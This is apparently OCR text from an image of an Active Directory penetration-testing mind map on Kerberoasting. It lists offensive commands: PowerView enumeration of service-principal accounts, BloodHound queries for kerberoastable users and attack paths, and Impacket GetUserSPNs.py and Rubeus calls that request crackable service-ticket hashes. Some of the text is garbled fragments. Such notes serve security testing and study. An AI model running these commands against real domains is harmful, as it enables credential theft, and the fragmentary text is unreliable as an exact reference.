 pingcastle
Get-DomainUser -SPN -Properties
SamAccountName, ServicePrincipalName
Get kerberoastable users
MATCH (u:User {hasspn:true}) RETURN u
MATCH (u:User {hasspn:true}), (c:Computer), p=
shortestPath((u)-[*1..]->(c)) RETURN p
n
🔥kerberoasting
LM)
GetUserSPNs.py -request -dc-ip <dc_ip> <
domain>/<user>:<password>
Get hash
Rubeus kerberoast
hash found (TGS)